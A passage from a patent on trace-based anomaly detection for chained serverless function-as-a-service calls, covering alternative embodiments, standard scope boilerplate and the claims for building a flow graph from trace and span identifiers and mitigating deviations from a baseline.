In one embodiment, mitigating comprises: establishing an allow-or-deny decision for future executions. In one embodiment, mitigating comprises: delinking one or more specific links in the serverless flow graph for future executions. In one embodiment, detecting one or more anomalies comprises: determining a cross correlation between a given function call and a given serverless flow call link. In one embodiment, mitigating is triggered based on a threshold of cross correlation. In one embodiment, detecting one or more anomalies comprises: determining that either an event source or an event destination is different than previously profiled baseline data. In one embodiment, detecting one or more anomalies comprises: identifying trends in traffic as the baseline of expectation; and detecting anomalous trends according to the trace-based analysis of the serverless flow graph. In one embodiment, trends in traffic are based on one or more of processing time, processing utilization, memory load, bandwidth, and periodicity. In one embodiment, the particular trace identifier and span identifiers are injected as special hypertext transfer protocol (HTTP) headers. In one embodiment, the executed function flow is injected with the particular trace identifier in response to a hypertext transfer protocol (HTTP) Post reaching an initial application programming interface (API) gateway for the daisy chained serverless function-as-a-service (FaaS) function. In one embodiment, the baseline of expectation is based on correlation of one or more of: trace identifiers, span identifiers, source resource names, destination resource names, and one or more profiled metrics. In one embodiment, the serverless flow graph comprises a source event trigger, context, and metadata corresponding to the executed function flow.

According to the embodiments herein, an illustrative tangible, non-transitory, computer-readable medium herein may have computer-executable instructions stored thereon that, when executed by a processor on a computer, may cause the computer to perform a method comprising: receiving an executed function flow of a daisy chained serverless function-as-a-service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed; generating a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions; performing a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation; detecting one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigating the one or more anomalies in the serverless flow graph.

Further, according to the embodiments herein an illustrative apparatus herein may comprise: one or more network interfaces to communicate with a network; a processor coupled to the network interfaces and configured to execute one or more processes; and a memory configured to store a process that is executable by the processor, the process, when executed, configured to: receive an executed function flow of a daisy chained serverless function-as-a-service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed; generate a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions; perform a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation; detect one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigate the one or more anomalies in the serverless flow graph.

While there have been shown and described illustrative embodiments above, it is to be understood that various other adaptations and modifications may be made within the scope of the embodiments herein. For example, while certain embodiments are described herein with respect to certain types of networks in particular, the techniques are not limited as such and may be used with any computer network, generally, in other embodiments. Moreover, while specific technologies, protocols, and associated devices have been shown, such as Java, TCP, IP, and so on, other suitable technologies, protocols, and associated devices may be used in accordance with the techniques described above. In addition, while certain devices are shown, and with certain functionality being performed on certain devices, other suitable devices and process locations may be used, accordingly. That is, the embodiments have been shown and described herein with relation to specific network configurations (orientations, topologies, protocols, terminology, processing locations, etc.). However, the embodiments in their broader sense are not as limited, and may, in fact, be used with other types of networks, protocols, and configurations.

Also, it is important to note that while certain cloud providers and/or associated terminology may have been used above, such as AWS and Lambda, other providers, terminology, and/or technology platforms may take advantage of the techniques herein, and any specific mentions are merely examples for illustration. In addition, the techniques herein can equally be applied to serverless functions, cloned functions (e.g., in a sandbox), deep packet inspection (DPI) embedded between functions, and so on.

Moreover, while the present disclosure contains many other specifics, these should not be construed as limitations on the scope of any embodiment or of what may be claimed, but rather as descriptions of features that may be specific to particular embodiments of particular embodiments. Certain features that are described in this document in the context of separate embodiments can also be implemented in combination in a single embodiment. Conversely, various features that are described in the context of a single embodiment can also be implemented in multiple embodiments separately or in any suitable sub-combination. Further, although features may be described above as acting in certain combinations and even initially claimed as such, one or more features from a claimed combination can in some cases be excised from the combination, and the claimed combination may be directed to a sub-combination or variation of a sub-combination.

For instance, while certain aspects of the present disclosure are described in terms of being performed "by a server" or "by a controller", those skilled in the art will appreciate that agents of the observability intelligence platform (e.g., application agents, network agents, language agents, etc.) may be considered to be extensions of the server (or controller/engine) operation, and as such, any process step performed "by a server" need not be limited to local processing on a specific server device, unless otherwise specifically noted as such. Furthermore, while certain aspects are described as being performed "by an agent" or by particular types of agents (e.g., application agents, network agents, endpoint agents, enterprise agents, cloud agents, etc.), the techniques may be generally applied to any suitable software/hardware configuration (libraries, modules, etc.) as part of an apparatus, application, or otherwise.

Similarly, while operations are depicted in the drawings in a particular order, this should not be understood as requiring that such operations be performed in the particular order shown or in sequential order, or that all illustrated operations be performed, to achieve desirable results. Moreover, the separation of various system components in the embodiments described in the present disclosure should not be understood as requiring such separation in all embodiments.

The foregoing description has been directed to specific embodiments. It will be apparent, however, that other variations and modifications may be made to the described embodiments, with the attainment of some or all of their advantages. For instance, it is expressly contemplated that the components and/or elements described herein can be implemented as software being stored on a tangible (non-transitory) computer-readable medium (e.g., disks/CDs/ RAM/EEPROM/etc.) having program instructions executing on a computer, hardware, firmware, or a combination thereof. Accordingly, this description is to be taken only by way of example and not to otherwise limit the scope of the embodiments herein. Therefore, it is the object of the appended claims to cover all such variations and modifications as come within the true intent and scope of the embodiments herein.

What is claimed is:

1. A method, comprising:
receiving, by a process, an executed function flow of a daisy chained serverless function as a service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed;
generating, by the process, a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions;
performing, by the process, a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation;
detecting, by the process, one or more anomalies in the serverless flow graph according to the trace-based analysis; and
mitigating, by the process, the one or more anomalies in the serverless flow graph by establishing an allow-or-deny decision for future executions, delinking one or more specific links in the serverless flow graph for future executions, dropping the one or more anomalies in the serverless flow graph, or providing an alert, alarm, or flag for the one or more anomalies in the serverless flow graph.

2. The method as in claim 1, wherein detecting one or more anomalies comprises:
determining a cross correlation between a given function call and a given serverless flow call link.

3. The method as in claim 2, wherein mitigating is triggered based on a threshold of cross correlation.

4. The method as in claim 1, wherein detecting one or more anomalies comprises:
determining that either an event source or an event destination is different than previously profiled baseline data.

5. The method as in claim 1, wherein detecting one or more anomalies comprises:
identifying trends in traffic as the baseline of expectation; and
detecting anomalous trends according to the trace-based analysis of the serverless flow graph.

6. The method as in claim 5, wherein trends in traffic are based on one or more of processing time, processing utilization, memory load, bandwidth, and periodicity.

7. The method as in claim 1, wherein the particular trace identifier and span identifiers are injected as special hypertext transfer protocol headers.

8. The method as in claim 1, wherein the executed function flow is injected with the particular trace identifier in response to a hypertext transfer protocol Post reaching an initial application programming interface gateway for the daisy chained serverless function as a service (FaaS) function.

9. The method as in claim 1, wherein the baseline of expectation is based on correlation of one or more of: trace identifiers, span identifiers, source resource names, destination resource names, and one or more profiled metrics.

10. The method as in claim 1, wherein the serverless flow graph comprises a source event trigger, context, and metadata corresponding to the executed function flow.

11. A tangible, non-transitory, computer-readable medium having computer-executable instructions stored thereon that, when executed by a processor on a computer, cause the computer to perform a method comprising:
receiving an executed function flow of a daisy chained serverless function as a service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed;
generating a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions;
performing a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation;
detecting one or more anomalies in the serverless flow graph according to the trace-based analysis; and
mitigating the one or more anomalies in the serverless flow graph by establishing an allow-or-deny decision for future executions, delinking one or more specific links in the serverless flow graph for future executions, dropping the one or more anomalies in the serverless flow graph, or providing an alert, alarm, or flag for the one or more anomalies in the serverless flow graph.

12. The tangible, non-transitory, computer-readable medium as in claim 11, wherein detecting one or more anomalies comprises:
determining a cross correlation between a given function call and a given serverless flow call link.

13. The tangible, non-transitory, computer-readable medium as in claim 12, wherein mitigating is triggered based on a threshold of cross correlation.

14. The tangible, non-transitory, computer-readable medium as in claim 11, wherein detecting one or more anomalies comprises:
determining that either an event source or an event destination is different than previously profiled baseline data.

15. The tangible, non-transitory, computer-readable medium as in claim 11, wherein detecting one or more anomalies comprises:
identifying trends in traffic as the baseline of expectation; and
detecting anomalous trends according to the trace-based analysis of the serverless flow graph.

16. An apparatus, comprising:
one or more network interfaces to communicate with a network;
a processor coupled to the one or more network interfaces and configured to execute one or more processes; and
a memory configured to store a process that is executable by the processor, the process, when executed, configured to:
receive an executed function flow of a daisy chained serverless function as a service (FaaS) function, the executed function flow having been injected with a particular trace identifier in response to an initial event trigger and span identifiers having been injected by each service that was executed;
generate a serverless flow graph associated with the particular trace identifier based on linking a path of serverless functions according to correlation of the span identifiers between the serverless functions;

perform a trace-based analysis of the serverless flow graph through comparison to a baseline of expectation;

detect one or more anomalies in the serverless flow graph according to the trace-based analysis; and mitigate the one or more anomalies in the serverless flow graph by establishing an allow-or-deny decision for future executions, delinking one or more specific links in the serverless flow graph for future executions, dropping the one or more anomalies in the serverless flow graph, or providing an alert, alarm, or flag for the one or more anomalies in the serverless flow graph.

* * * * *